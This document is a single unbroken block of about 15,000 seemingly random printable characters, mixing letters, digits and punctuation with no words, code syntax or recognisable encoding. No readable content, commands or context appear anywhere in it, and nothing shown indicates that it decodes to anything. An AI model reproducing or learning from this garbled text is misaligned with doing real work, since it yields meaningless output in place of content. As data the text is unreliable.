f2K+@1tA10k1J1SAoyD/e{Ns;epyWID5xAEx~fn5ex7hNtw_(@0r)FU9pKtAB1fd1Sz_A7((s}O/eF~Efx}FQT};ssU^Te&xQ2O+sd~RW4k;o1y4:R_F&;i+&}CIRnS:pzBiko9inn9]CxW5ewSOr57z7&)XzT_ky4:A0i20f:]}CdRkR}F9/r]&z1U(w)^+O|pKQD;q/XBfiE]wh726QyLz|~^oRWN254AI9Dt)1h%5]wpLDEJBwrr@A)f:11:p7KK7F1F5K_V&1xtTXBu;{@CC6w&V|V15_4];DuFRt4f;}K{t/O91NdtUteJNsdi(rh|f:wirr{q9Ww-zy&Yo{:{wS&qC{}h9N5DVt1Es@1/dyIUx16;r@prufI_}W1pS5R;9AtIxrS_24So{^2_oz9{Vd^]x~IRV5qR4n1I(ys%DoKpWw_Ro]IJ0NYY1~~nq2iQ^s]}))krrC_DSyw(U@_]h-t;xp4JR):OFQSfKfxy1KOx{rS-up%|x4]:S2d9)J&JVE1xsLEwY;VIB^pI_u9rxFk)Q5+WXT&^0khN5dnI{|EpppfiK:Tp{~@7975qK0Qdwpr)TOYrD4d|N~KR+4RByw9X^59r11uI1%{Ttn/uWk6q{@Srx@7XL|Q/%AR-surNoLQ^1hu5Df6@x6u]O~49rrwDQyV{d(U-^UTh0J&^O:5Tyu&-d7E^Bnd^pxBr/{7U-rs@0F1)Etyd0rr7IN;21euwD/UCq/qX;oAR5QSRLr|4SXf@{/9JXy1iCpFd0f:o(7tQ6-~4LLp0I%fdt7;Xpz@QBy@LOrokKTz|&%zF^r)E:f9y)/2feF@E&F}{h_hLxppRE&%Eh-Bxh2{~;TBr|o~2S~-qquTV-VEfWoIXWnKU9UJNqS@(|dV^:+R]7Tk&h:]/OVfBh~:Ed5Y+_1DkXhON&o:wXWA_)L-7hw5yN(KEpTCiRNeA_{/&&4ER;0_+I{A/o;9SnY)2K;2:K%4F12{JhuL9h91Xn&1nuTX{z/~/QX1yy+|E|o%wuDN^EEEOxdE+EDOU7uh~s4Q@;e{zN)C9{~0Bzkp6Yuh@4h:0xx6tedFk)ffWIOhI7XqrL%d7CWdWX~irK+r9]wkYx+BS:UWqBULo775wofiOJ6/iXVwq:L65OR}Sr~hCzN(7&-qTdI2sz0E]Uo;D1A+VL%@7U6_C^~4kS6In)-F@1+6iiE19XorwxR1{A0B{IX{xEL12n{x%72{TE;Jh4_E7EAo^IoIOS7W74hUs0BhKwO0hr1RyE0Jr@+0uS9A){J:ty6VXq~nk0Jd@yKUy^Cp%oND^|Nk79YBE%9uBQWR~BzfW]D:AK~iJ:uYT&Tws-::f:STF&Xs4nWV+I5qTne+:dkTRLA5yOS@Cf:@hF2wCkF//&ipqL&u77E9y&hTR0N:uxxdOWxE:WxreIsKoI+pt%-CDkkIIVL)tUhB}~Lpw^@2OR0x7;Yi9h~YqLR]UXiTo4^Lx^e|7i7sRqJNFFD@|@0^}k)tC944Q+yp(~kdEp4uoE-+(;tS+yyW|qE~J]]ti/~]ABF}quAB6@o&|9IYFpkqBYWU-BWLFKKCRhRUddzw]wX;Ap{RQR1I}2@0X_(~7C5U}(K-hn1SOKzxEw6d]ps%OBr{t+4|:Kz;I~65Jx-R+0I%kQ6|uod-hrL|IrR{^+uk+En6WoCs_JAUO;~%hQhJ:yfn-ooR@o&p&W~1DhxFtYu1Thnw;uEpSSOWOV-hJ/DyySrhTBw19piU-E:+ffn}-%VB~9Vu2n)-X)N(qF}dxY-kVoV~Air1_:zEk^DWW06ynTy~)Unsn0V6Ci_:pJ](sxdr@w6Q%5i5DDrI&(Fp{EuKWW^iEUkuew0qE2yIy]];yEz6~/YE]-RDwN;+2JA)O@kxJELRdW:@@kFQe}L4o1:T@^JN5LC9kh:_X_YkWqTw(Wtf|;wkB-yBq-Wwxx)&i&SxF+Q};AIW9@XWT1iKq~xB^;I]{nBo;&+LI4ww0XABwXy2pJ0;(/%VnKo/@o5FW5^6L%WKduffFN0Yz965erAnpCE/9n:Cp@zVkr]1;rnqQT9EBBY|CEEI]2|CTe7{DEe+2W|6FY2Whz)LzK@K{05O)V^J]W0xTX1zLf_Jr]_Wu2eJk04yz5RY65tz+zkY]tE-7)B6&i}e)TfefFdN0;^(Ip:oKoypDuu(k+]uLVL)+%-Y{QNUtq{Dq1Bw1w2xC(&S6:N}F/X^wJiw]s2{onLBk1{Y/IBr_}e%reA1W5/{{CX0w^|%~B(D_;y-Rt/|XruXp2Dp(u1WUnxywS%N9;9d9CXzh:Ax)%0e2;zY]VN}W~:+|xYq^f|OQwErr;&y+|940_5Ro)REOrN{h0Wx1sE^rr)WO~2U{Su}5tY0|qO6d;&JO6zThIC4]y+(1RCxkrkTw~_6I}/&yN:TR}V5/9|kt-UyEpr-0UurQKr_CkNQhktsR449DBoEd}T6UenTpEu|KDDeViE(}U6u//)LBre_sEukWr]IE7yuuye-rNuKI9X^p6reQryEBFdNT74xrsrO@eLLqoh-}SQB}4C9xwD5pu0-rEpJJAo07K(J}%Q2&5D4~E}K0iD+A{q0hYxp{WeKuYEWS~D%1Ln0IE;WJ|0FYy7CxwhS-BD-uV]+;@wEXF^6XY:~ER1}{Fr;YfuE+x7p&tL)W4VKYD4u1Bo97D2ExEu|67_6WDCDWh{rOr+zr72CrwwI0r(QD1rE6BW9w+pzT9_|wpWn(u4-FN{q6pzA_:9qhi(J~20~EDDyw/4xxE-zSk}|xJ+ArTpso(X;Ks6wtEwQIq2W-Bz&_%ExWe}4z+E-INY0ISBXrLnW~;TrYAFCBEE}nhD4kLriQ;wiz~;u]QJKUF2fD}+OwpEE@X(2BJ:+Cro}wh4S+E(f0ikE7h7y-RsOD|0NLhCtD+;wCW;+eeK4|9~frrLE%DOFz]^yEeF6OI0EO;FWQOo5tqW-r_Fx]E%nO^hfAOBVuhx4BkB+U;owqid/0pLBdr^^YBx2B-9:|xX6TE+f}diL_0yIL&d0I-k+zun:p4&y(BD-1^uo0RE-@(DDA5TTyJCJ@hNixE_zpKwzIBsf5eSBR:uoe;E9QhSX(%hqxxyAN)X/Qz+VeIX5w9o^y+}(CnFANpfBpxYE-:BWV4D6:WKK1BoW]A{&V{5:AENtUh]4N{)+hurL)LN0e1-RDhu;6LzznD@h%--zk2:r;xVONzUuDpyNE~kB&RIy6+J1k0FQUFhVV7)uq7Y2i1epTdQLz1i&zIWJ|Tyr(J7sw|J(BN2WD-R0@T({(RJ-@@ddwFqRyzpRSDWAfI+zs;w)7%XKDrIh+:wAx-EE%4::x7eIpWF&q}r4Li(%+f~ASE}hS]t4tC:]JL]x};uyAF:4txhi6Li/rr7C@uwN6Xe7yzn-A1iuKhw/of&V90;{yY-+BD/nuO2{IL9zD]]SDk}pVxq1Jp7//(rEXI4pEWUrDOh7fDDX-DIn/VEWWFCyxt-Au]BRnIIwWBET_S+hV7sqFX&5]CJ9I^-d@tIIyIJ4CAhNz7-6J~oWORy6~N(oe^_WBhn-(&-JD+LqS/Vfr4}kqVtOOUY-F)4q{pWyBiFy@du1)6F;{VF1SKphkLx/)Vx22DXU&NdC1riCX1kUCyI}t+OAL+T:f6ipNVq:EitIh7+2OYheRDJkkfe9rf;2JpESkriFkC~;RB@{p+@):(z-e1t;y/tr-|@F%Li6n@rrS{yVx;|pOW&|5KOoXTt74S9BhJLO~EETA}Os{DK}4Xd^+0dw&(^TW5CY}TEt%-DeSxk0ow]0T/s&0XWW)nuDKRE4^_7)96Od-fqo9SiLCQ+&;@D1L-&^~5rdWYQThwxqezqwpRnK0rS:5+B0FDYw7RAXYh2C0fRCfJIuooDQ(x-9|(J6Wwq4pD%L-LBQu7U{|]{;Udsk^DKs-Oo6CW}(|CnX]V/i9n&2{{IOxYVWzW-~RkOzn9Rtx9}Dpn]0WoYIe9]^~wiWR6RB_W+hJO4DCJ__+AV5-KpwwL&F~sXk:p%Cn(qS6q+1^@:TU+/i})0UfqTLn}4uUo(o4ES++1SWSfhex6sKxro}t4yV)E+w%pQJR{;h+E4E:i%rzWItp6:(UWC:2{zAA06EwpR%Qo&0e~}x]iOIB6//F)]YEJ_]fT)5EWKEuRr~nr5p:S6fT7KunRirE6_Ex+Ef5h(rx+SfA%iro6IEopeyrBIuIx7~;6-IIxtEo1fy;qXfqK@rdkLfohwEx4IU-wkA^it(yQ}fF:(y|esrEVO(WXA]{_&y1r1r~k/EwTsf24k(EYSUp6}Atiyh_-SW{^]AUSedE@FfQsYfQuQ-F7%u@iCrkfLruBeWL0r+Q|JE}UyuJo|r;R2I((qE;pEf/6Vu/UoN/e]Wy%nf7:{N]dzuV6~rOn(rxfw;r7Lp;uIpIqu(;xShn+9Yr2)fnE7p9I^UVV+BO]qph]WhrQnNWW}py)&Iei4uD1/u]1@E;I-7/w65WB)S&h%T]z4DRrNp^7y;9Y]I9h](960tOf9Y^U{CurE7WBO4}IDFVxY{^)Q_2fL+O)Qq~h&-DurkpuEOIrk9Ihd+DNN|iurkptJurw2tD-(O0wYoD+Q4o]X]T71s2&6QWE6D-Us^6zoJs;~4suDksxs5oh/xow6E26Wirpkn06]&q~X-W~/k06r5-&-;wkx5p~RROwRdx(or|uINn6~ho~OVr(D+4&54D(oApY%OIrKi-w_{TCJFEEC5-u7A}iCn~wryI6{L2BB19AsR]hyOiEh|0un]})_F^i1no-NFh+9)r7(tO~]N-CNCRrS:Bry4OCz7riR&k]k;puCB^/DNqSr6ODrANJu7dYr/fKW@]yk:ERnk@OB&]-kJRh^OwUU9R;+d]D|10YWr)ho{uL-x9_92qN]&y}Bh1RE7}0w]Q0}4Un-hOuw/D(0hBFqdFL&w(EAYSxk7hrk@sB^0KVW;LYroq6UWO:UzE(r~fE]W2hrdxxA5OqA+S~D2ULpLU{-~:Rn;Whp;|]O}V^uA|yrBDDWAVS~&-BVhfSqqqWrf(DW2LirpwND-hEryQJ-}{}Dn_i]~TKu/SOWy4~EN/0rxY^rKL~JUS^|74:u6dQndBh4EU:upLLW{9%9^)RRhnnr{9FExo~ppw(i+kAp6tnE7L@U1L:UrCDD{I_IK&}7{~BxrDtWV~t@k-R)qd7;z7JO-WN&6wK-u}h&rExeO9xzO9rC-rTpi|JNEEyAqJBXzU{rUh|{6|s-(wLCqQsYWFiDrwV7yE&^pq@VkdJqqX6EUO|-x)1d6y|~rxB5qy5+AD{9YAp}fFBR^9d4d9T9q~rKuo4+S;Nrxf~SO;S_fCh2xWq7(h/RuAAyVS4xAL/Fy%u1rICW]SVJBeJuWn-7Vq^(hC1xu1n~xr9Ek~9r]&K}VzwIA:~-BW+fq^CVS;EIViW+^pxOJFq5q}&|Yhyf^t~@]@ddf@Q(dh01+_OsBu6@-9iRrrIpEFX]idXVS9rAxJq^O9-o6)h_r{i^r9s:e/BNB4)f|VhFDo2rssh2fx7wFK~7X262EVJ]oSw_:ry&}oJt-:YU2uy|Q@2IQJxuF|xN-+5rOR;-IIA~TCJVtAI]%K5uq4EiLD2%)D~yY~7(&p6)YrJ6K6pX:Jk%Bok%t-JFw0y@nk^|ICU%]r&s7dUS1pu+|+Ot64r@9DV;_k&OxK;Qu&xtWn-fF&-f]odBsItU|:fp9IrAx6xAU-d+S|dB:TrnBzdft-h%wp]0yDuwsqt5iu:_oDYWB&(~D}q-&974_WdJX4CLAIJtUKLO^pr_L427:-xE}dx;1+2Lwz2Up9BezDqqS:E~D4Aht|L411uR+C|T9W-{%zw^UKwT~)/Dp^(WzxOd-U@d@)uz1Y;29CdON4Vpo}_zndTKoL6|Owyrf60k7BppqSY0L}Y)rASt)RF2UB^x&V(~@WA:^f%p54}J_VT5wfOW4hUK^1Et96{+X&Bk+Dz+R2(@-QIOJIFK;%NoY1SWJu;:i~RWCLrreF6ttDkr{+J95YdICn6roeIty6{D/1Nux_JKBeEw]tn^L4NsNp+|h/{zR]^DoQ0sEALzd5F]x2@9/%NIrp^V}&kDowOtAQ0rf(:@YWpr-irz]/Ypqtdr^KikhNzzS%;~@EDtTz%^puyrAt{:%KYzztU:hrd&f_FD~1zsnoqnFwp]Oe%qyo^2x]V1hsL^-Kie{4t]N^FQLKC&LKAfY(KixVqX_9wF+CUsqnrJI;2s_W6|iY^-+S7:xq&d:K:/F5+IWIB/dW)RVFQ@Sstzrdnqx1:D;}^2i-p1V1~_rEXO_/nQr]kFr9kqx{TrY2E7rEI0;@|TyqUpL^_ph@;xk)hROz}9E+eCDxCh-rezBEyerS&66hiFDfKNYtSTx%qhOx-4uYITr9XoqD}&;C2ri/{VFF|BWWQNLThT_/fBh2AdfVN0-;+SLWd}Tn/%_9uDyhsN^fIqw9f249Y+496%hk/D~rnyqTW]WWQx|W]AeWh5RfJCWo;t(x]/qo-X)uWrR]/&S4Eo(K+fT}W2^(~Cx{+F4/FdpwBIL2+d+{D/]zdNJhdxnAtB9LD//dNxkINB_pCzDnud+yfL4)^YF&XB/{Od}IxuWt_kAk9ot1|9n&Os-q]}o{XT-0ih{0|&ukU/J)(Uu0x%L-w21wuB71RpNoytf@r2&Lr^/BE7LW26e4R0h@UWY45N9qkfT}yNxdwL:0YWdrh%JI4YsrDY&DTEU&w:_Kx4UTC^xLt+fL^)niwpeIDSIO)5C|ERnpu|Uy9OAp]w^LFL|WRWx^6Q@)d+|Ku1+yx]NruVQ2Fh9Nx_~~B1UyF1Q0rUDouEOr_t~Rw(VyOoetW}s{Yo155Lnk0//LiXJ)f|rriB2txsKC+F2EXQ:(/@;9EI{WSEu)@O{fIikNBOSOIp/^5u2SozV2~0wL2yC0DypOCkxU_IL2I{QN+B;Rnd@{IAYx~)VoyQxkUdKXY9B}hEWwEy:kyui|DkrLh)rKdUJh]DLVd^hOFTiTeyLD-rrorrr6&iU2-uANK~i-]:6/Arp|Y{&BLzOX;NyDktpe~Te]n1C0QIeywwesdn6;@oNW(k;;J{dVQnR9s&]z2)^+or7xJA4kA-%@)|/D+wprNtJWNpNd^^~;fLpVr0h)1i2EYpnh&IpU~N-9S^5Fry^5@:;hL1pLANr}Ay+foy^UwtDq%(+%QiLq{rhs|(5U06@h@&}zOo~pS:6z6^6YiX%%LdTsTXC|q&NpDC|i|W]J:eS9|Bu||SEkowxRihwy9N]+FBtk:(6pxu5YJ2pXJ2sdSkLW9]Y5h5wk54@Vz~w)^YF9|I}eo7TfKhRf6tyeO^LeDk@YD~su:sL/RT0nL+Y-qLNVf@)BQTx--SrWt%S;sru2T(D@tQ@ACUXft6R}fe5x)OUx^z2-nE9YJt4&qJV|-t7YJ&4i4/zhfJFys(uE{hst7nrri]TN4hEY-F_X|2EBUzuJLCO]WB0)V2^-VOSC/}R{TUz}ERA}J26/(Id2T-WEAkwCk&1BhR9rfES;}F^n_oror9Bhw-e6XK@qttKKwX|6wu9C;AWWi1r6-ss/w/)(Fe6:4sJxR:5d5)ixB(f&D25K}_prshy2r])DxuUIxEtu-]--h&dr:zuqnAp~7Y/QX-^@u]yrn_ds@kVs9fYxTK4I@9Qru21R00:ICUCfpph;@:^Coz^oTB1DUX1(7}{Fi5UwI@OqSVJy@&Qpo-E;@RT;(/sCu~^p|%1Y~Of_w%/%1^YST]ofIrtRKWVD_LNfy7L%KI/u})t1Oz:u5YLI}r7io1;~+0rYT)O1fIY:rd^%0z_;n9xzEsSfK0~U:WSkqy;_T0%w])7{iR6Q64prO4J&]z]ACwIy0)+Yuz&r]ADrrDV%+e@(RIn}49eqyO)s@755u90p@X7}BK@K/o;@0%fydDhJ9u)25_kk(u]%6B)@E;%+EXA%zBEh%zXO2;{Iw;Sw~xOre{ED)pnz~w1FLtoxW@)ARt1i17wsd%:oBo;soyS5n+Cqfqk1ETVII;_X/u}B4hIh)%VL1yyqiXtTYp]_]DUK&1}IIYAVII^~pN(q-zk}Duf1f/;f7&~R/6o/eONrICN9Dr+90Ns9;Yi@0DrN0r}E@XiV6seXXrX4(o{iVe&:owoep@|0AxOiW{hhu7){}y1+C&}}FDn/B2k+-er+LF4Y4XwB9B0;)Q;_K^UR)D~4|Qu})/(DyIrU0iR12T}w)rf/tT)W&:zRIt}BrQ2O4~&xueSq{z/UO7/o~]kDiXTX6w-xI0r]&]wpW(4USpDW7RkxE-;EhTh/62{YCIzern]Q7I;e6oOO6U:z9Jf/Srz&SBp&|Ay+2:S^:UnB5z%DL)z4FtV@F16n_I6zks{)BitxD{I672{2WWO_R{&;Wqk%qDfYR40|@E^t@w@zs-J+72o6ki56yoO|ys17EQ5C7DYJ;n(C_2{+5XY0eXLo6O{df7zB:ixCpppsw7RE:o_ke0U%~]OBih(dz0Qz2e24+k;9xs{xurCRWSD:wSAiqS6J:WqtqTQ6R^|}BFktE9Qyz6:TyL4Nx6htdy4-+ET|x4pxt]S6{LBBED}-)BJAOK5AioVTiq0SLNe/WDk~uhRh(d~i~dDtkdBK_T6ipxy^q+DuLz%_s)Fo{%5N_@+]]9krrDFkJ_Dey0VxEoF|LYprN&9&LE2%O@n~_swCwJC4pD1)_LF/oyqtqfE_Sq~~Q%:TA%k|houJyiV(zJX|I5d6+X1O0_fW]oS|(f;:NWxYBWne;tTo-z7J6rKtp_oB^F+Ohn(DU|K/}z]1kYDpO7{~YS-nTd9qt1DO0BIChDohqeTUL6i%h6A/KNVT^pU5A:}O&iWII+ry{yySYJp}i@TVYuz+u07{I-yuL1rpoiFw/zkkdhR@K;k9F^ip@W6Et&Nydxy;FOW{C1EC@V~/7ueC+-5NWNq2qtSC/ooWC22TIxDwOwEt]uiT-OIFQ6D6uqA@;VW)I)NFR(hrw(560u%/r(7It~yNyE+kUnTRB^L6oAxi|FyfRQ}}@9&&&UXeYU7|9QS]ErUno4A~Eprrq;w|^~@Q}0IW%+}x2RWN1zu7zp)]r6xCBsA]U-Ex;y]x~r5zShU-5%Ih+rLVwXExtuXkrS;~Wzd:K:Jo5)xuy--+WY_LFN+dVz@o02:xWhS(oW_XSt@oxk)YwtFW-wUKn^W@;{U4TR5nLIz]WXJ(OOB_E66TnxBeK)tO9@dQ+SuLu0B+nUIExJ(z)}C%OzVKIWt5rUh67hirOhYpk~}}d5Jn2ULOuiRD2zqpU/Q9YR_AR{E77(JSEpxqC7xxECwryyBBi6TuRhW1xtwwpWL-DSJ/C0+zV}(Bh~z+9J;EAiB5|pWEnkq/5EWkzD29-pr&&eT~rKFruT@0txLLrLt~ixYFfk]/t;00xEWOWLWkuKTWOh/xp2e6C]OCuqSiST@5O@6oQe;9w}N{TWrA7TuR1iW0/96&uquEIx1WrFKFx-NVeJ~qq/x%ELSeUXLnKrn@St|XiI+wu1wrd-K&SsC~0d2WD~USCFo7toRIrq0(kVo9wr2I]orf4z9hyfoh6%R7k:nwY|tzuW)}pRNQk;9TVAi:FVA)pX/ID]zA}/&40yp2XTOXO/2RQe;zez//NWO{)qw09{UDqL|@6KR4OORUJoWCL@|&-2)T]_dqhIq;7t4I1+5x/4Fr_qsnF{To/xxS~Txf7Skio}S-fT-s;&{]hiY&orSxuiUrND]D;h@~@;-TOJDfDEr+W}keiDzphyrnx2d;pJ^oBpd_iW4]xIqT6TfkzwCuwIrz6Q:W{^UWDRO_-pX|TNo+(L&w9_)zuiDI~K%LJoCNWz-47/uYLfW~XSX0pw;iYIYe~6yt7f2Itq%OrrnY}:pAKpWs&f:NsQD]_e4NOB{CrESWzXx/7dq+E-n1|D]4(Su%yVoK6@x|9UuwD|uDOx;tx]I|Rpxwy-T:+i%Dr{Y%UIX-pAr:/nq-WIF/N1h+-xJ(ziy&/Oz&puYDhxdsrySA~0qz&tIO~dhyJVrY-t}Vz_WX6Nkk}prwXh7uzW22yu)@2tV:F}0Rx/SU]}7pJ{qUpt]%-Q|i+4T-6p]WorqVIEOW/SYnruK9pf6Esrt7:ExA0zI+uDFfBxu^r~^VUnu|DESQ&2rX~J5yUtk)0_4WAUkDC;BWU]~I4]nV;R(drI0xtzArunO:R/R]q-WnDISYp]r/eyrtX2tAQ-rqC^sE:zWTS^B:uzN~|}r~dkCW]p@FLy&s2YR+_krt(~IhR2-JE}T}kyr((WrwS6)_uf&E-Dz4:(01f2yqsti(oL-|+Co^Cw}/Ve{xiu)@SS~%ph1]Jr0h9e2WXEA:2{FB~]6KDrW2-x:q9hR]re~0L}~D-ITsk]AUx(5VpAUwEI:Nd}DXW)fS9x}Q5shru6rdBA7kDRf6B}dD_Xd9u0~~~J9Ru]{/::JJ@UxSoKJW+N{+AOJ(-Cf;(x2pyhBtN;RrrhztTIyQOi-1ySn4e1A^d^E~rJ;B0K6uU;(-~;^i1ou4u/huzizSiFV:E^zT&N22iLEqEi;rxJ{i:iDLwr|IVhDiU@@N)6qRYrq-_YuJIFCAWhKIN;sxopk;{fBkRFL&R@T^ynNh:Np0^:DO4:xQ6Ju)];tuVuwn{SyR:rAS7(77XN}wJ-FOKf//NhF|9Ex|CC0q5V:q{Qykt/CurVs+2Vu16YiEntqDeEOrApYTT7n2z50]BEzxT0zAkOps&7}NkV&R]ASyrr^Y&I+d&K9;StR6Cs/ry-KqT@;hB7f-RnuY}u-hu;Sh4IATK}&A%q+YRKh&k{tT&S-u0}n)&Sz+7quTC4@uA}^rthAV{EEO|+:z-F-x&SfW+O]5pI-e6zEE002DphFynQ|xY)Vi_4y(]@U;|D|zwJC4h9WBK)K0ruYi+dXNq]6sT(EUOI{Jeq+Ddy9yELt-ERd1i1V@4kSI/fh5|&FY}y~R&iyC)fI{-Cz|DTL;_A^nOLNxAS7]Q}oBQdC|6s6W79|h/oNzXWU}Ct1]+w@~UO6oxK)p:XIq0;rwzo|u9L%R-Jo~dE7BNJh7(uoeF:SfBrnyLx;r)+6Un^|NEYxp-{k;JsQYE(qyiyO|z2V&J&J4i(1xpqy_)Srwt:dWs;tKsQ9qhfAx(@Ji9}S~~UKYQu54u}VXKrr9~V%B}n_-9LTpO0^I%ueQOWtK@SBt^B0ANrEnxDdrVIWF)L~A4VRyVNT;sXA;F5WAofS~yxxNfe+CpOEdikXC0f5)u^JJ]odiOpdinEQ-|qk{k(u4Js_sqtV:)-+f|DefCpAQ(yzr+s}X7CU4rr^DrDf^wexTwniKr^/YWJChhTECoDkq1:n(]UO0W7{(r1D;JT%zO;D;LwE5y^et965Q5pohY549)zFtRsps4kx7@BEufOWk79eLNU/UuTUU|JR0e^0R+)w2~o0(2F}WQk41kfR96)NzzLhyfd%1{IJRuN%0Y^+IQdEt~Jr0}1L%xDyhD7I0N1XD)-C@h:Xf~9CN)LzAUX7rRN0D;}5T~r{rz{ueOr7VFspB)B]o1/A:%eYDDh(TnVK};NK-Lf9N1i-7S&D_(%d(KyY4Un+42IXq/:{ISQ]+Ksq-;epAryruOq~0SqNu/p-t5F(KA5BsLp(S{OU}&FA%_sfXTtU(itrwnzIWr~proNYuTLy{RDfQOV--O&-0)pfQo2xx4Y7/u}IC77EpuifxYuypw6/T&6{6W1]p7fnsYeXpiK^uxTdszq)Dr7-@f7{qx%Fsu;@9)ew9]~tp+KkqYfk@y9fk)~BkV%VS;dx2hfOV+Xf&|SC9E&@its~0fwS^reCu(pSWfYoVYnyTe}J}fA@qh+A&pBx6tLqqdI4DUd)6p&oWW^^9kkLspOd~Ny4D7E6^p_OAu-1h(rYp&q&^eU]Oi4;r7UUo6~U&Uf(2wqtrps{WU^+VE-dVx]{S9k90rR5pu9|O7S}W(4KI9ey2yirRhfkhES)sVhBV+XL2+2-@9FYh6@9ouuTh(D+0A;Q~r~}|d;R^xu%Vd;}k-_2TfIYxfdFO/DLF}SR/SW(Xhp)u:rhQR^-A{o26zrLo]WpEFDR@U~h@uIW2ruhwnC~&r}1hf|@/ExR~uu6kfi;@FW/{%xz-(ITY;9T+QDOOUDSL~@2~^uLDUIiJVW0|Tk-RWWD(okT(ps;0%r7BJ2{nLoF9no&Qno@((4rIrnz&IufBYWLT+wkYfUwN;kt2SCY|-OOwykQdFoi0Rs_L-9AF{IN9pryCxVKKkw57;WnEV~(pzWCtE97F:upeEwAt(4BLk]1i~}EK6xTi{Ixd@W/{^ritk+wpQD{E^&W9kILkK&Af-6rN_-Ie%I:RLII-DI]%+u1tB&%SO-B+EniXUBnUi+tJyi5xxeQ)|Qr2q+y4%1WE~_rudohO6_q7xfSVup+J|qx|@^69dTkN;pS_ieu1priB%}YB25SeR|fDV%yxTofz@qAs67ErB(u&61ruQCp@p-]QK^ARy5pQFq^)i)uRoSr}2R6E6/r]UzqeJfh1p/;-VzzVV^B~&%+Fp^W|o~]h}n-n~dV~DW6](VU0fT^knA]]|orE~Cr9Ys]OxV^VyD^uwXqo@yhiV^BEke6&DW6&LJrh{/kUQtSWz7r9nC6d)hfE:0idq}usirU5zN+R6XxWSW]QpuEyw)VpBA^7C6z(_Yu}06p~didU5W6IT@Upr7I^4q^k)p~0:yVtIQ^~~FVU+hSKY5)/qDC0u}]u62ph2Xs]|n]p&]@q62AWdY:6ks]Wu~BDS6BK))]IuroKJW:I2o;ofXCOrL{&x0Wr~]rnkJ5uq;-Akr%p&pTdOt4Udi+qx11nx_z9i7{qO(x|C&%r;RU:W]OqJ5rp+u5h+QVS+4pqU1V-+2-UO2FUA;CRqs~u|F6+6sO@2%9+qJfD|;VUfAJsOT@&SQSW9rsD|Ti&64W0xs/+r|AkJ+Q-7tD0^2t|Nt_T7yT2J+nIfQqqYrVKk-xhU;EquUsOk]KIri+pJ(ApJYyIu~}sdRnOuA}:xK9-&{;+hkVdf)C27^^dxD}Ir&s0JC9~r&td6oFpJ{1K)d~~2fKW/s%zIw;+VILD;SqpfkD}i22VKWuFpI~B(r]{K+nKrI;V@O9sYU|26uhR]sfzoDtFik|D6J:UyI0)OzJi_d/{@:/%;O/JkJdD-~7yfkRQD9oLfUU:_qD1ExhDK~ztrz7zTO&]LsOVzsIVO9:@-zop@&{10rwpT-doB9KiU]^0U0Q-qn)+FU)+dILwIrAW{zpu;1eSVz|khniWW|f;WK%uIVI;~U5Rkh54fIS;A1i;i]//_:{0kD_tNnd+kCDIp&Voq1xr0o54%iA_%^45Qr(|zKi7J}y-;dYLr9TLLz7nq1kz0r/rz)z@0W-D;dhA]Rd@qo5uYJ;o(+-1iIB-_t~{k/{tK}:p;WL61K:S_nW-ehL-+KxSr7O9zSxe6^x0S+FsSF_sL6ru|)LpttYD1X+OkFr]qeLzrpxY^Qu]F;xiKtWJC^Sp-@kY_|YU&9+UU;O_wfru7/^nF^_4OO^S7Jr%B;NwWnp5A;:xCR_nwBY{R~LtS0_4E|u^W&~%^KiI1CWVYQxs_YO+(0xzOo_FJk_E(+_(1FW9w@xOfwp(tUiNdyJi1]SdF/_n7n_J_2L6xXY7{)LWi/qItLptFVx{~k_0%N_sOYpAC+dFq7q}U;OEEtx%qYSKXtVyt_J7L{fi_DE:SYS)&@B&Y)6O~^xL:Yz}xyRC7n_1+6zp5Rx/01;BtVC/eI6IDFWDxT_rX0A4ei/{Dp0sDR0{Ipe):Qr1rusy~sx@r4wKDoRUULy@e}U9SRiy:wE]B45LWrSI]BksD%2dX69WfON1x-:5JtfTR-OtkWoR&_;AD5)IDqu{x4LDrE16Fzr1DuYyD+1s;YBifi{JRE;y)%p5DBfDREpy+kkRR+KD_I-kuOW@RS|KDiEoz0T|_ECC&fkw(xzyW24qRiSyROz{]}-Ir&4y:{+^-_OnNxsIr2{ru9/IrSrrTp;AhU/Cr1]uyXXIpewVR0-{F-Xz+))4xLtwNqBWFp^BL~D{T(y2R|65(]_wwWeuTW5u6;k]DJ9yTsOh7^TuR^2yxC%p/RYfCrA{IL:&0yqu{y^pwruRrr~Urw:CsrtB5W]/ErYYDx7r}yqR0ys|wru-SufDJhEip+h|n-TUeyrIeW@Qy)An7ySnK(%&q)oqry6uXyL-6)-p:LTo~L6/5wI20kVki{DCyS~72yDz7~fhA6&;wwyz_~7F7yKp0{2V&t)_Xr6f&ysF/yKzWN+{ELJuDx(:7~79D|UAE(Y-9rX]]kQ(N-f90L/EY)ou/IyyItU0:LLB^DFOYQ]&nyXF@:izT}wXkF]/LWWCWpAYC+Qz2~Y1:qL~@F]oWfWySDArDNWqXfzYeyOy0{s7Xy}-WyJULy1_1ySqkf(F{y}/SrA-ENydTe%9iu@-;ork/Nki&z0J40R(FR;%:FC|/QTT&KYCqQB]zwwIAVIuux}O]XF+z_]4V|}z~h5xe&L5zLp0zph&4&wA%t2x^s0e647-T5&E0VD&Wp}yrrprKi4&LQsVoO4;+00&9%s+sz4izxszt)0ek|LxixrTN(@@U0UeTk-pC4d92O_O&u(orW@%ixui;(Bzsqdkr{0|-]rEs/sf;R9Yo+sdiosA1pFSp+k;~C;/|T;W0Orrknrx:w}z})LWQ1}qW/xq(tpe(7XdfQ9+d1s)t]s)Xu09rwwVf^sVnS4;(ixyIEw)wNeVLqsNKR4zDLs&_ux-irr]9RueLier(5DVA(7/SsULSnInJ57rS0FpY^n6xn~fezU9};UfID4f5^TskYDfeYKQNzeki6LLs/|Nd7^QU7RFFiK@TI]Y}1DfoAqIokrfxT0Fo+%y}s|hnu;;o|rQ4&]r}2)urx-I_Lqf0D5(DW|NsN11TpxYoODNY)iyuwnI@-W^nsI%n0qfoD~}oK;nk;LQ}|DS@5qi_]eCxKO:uYFds4NB_KQInwT@s}_Q0Bq;Jq/NnzE(oA0_sE/YrSEru]pI^]pDT^_NnAI;TJs%T)QN}Rk;@T@Dn~k_o)(rrECItdQ|npXxXzRD]LoNdASsX^s_n5)rSDWp@noruLIY-&uBnsC;-4Tr_};{kk{q/QVteNVN7rqYry2Q@@^ytq0@N{%6:uY_2~fB|FzUCp&^sN+n7f(W4L0-wSTS4_1:|F7rRxfeS;]rDr-iXp/@D+nC9FCI6NyuB)Kwo12IXY)AsYLk9@uIBrE012/w2_R)AOos6%;k+TtI/5X|/SJYXrEVCYsUsq-@RD66x;2tJYiD4Yi(eF4&2NLO7Q77&N)h)_Od%yK{wfT05(1(t;5sSrr0-ydFD%%zh:yyBS{eTNyr&XxKLuL&pYT@OeI;e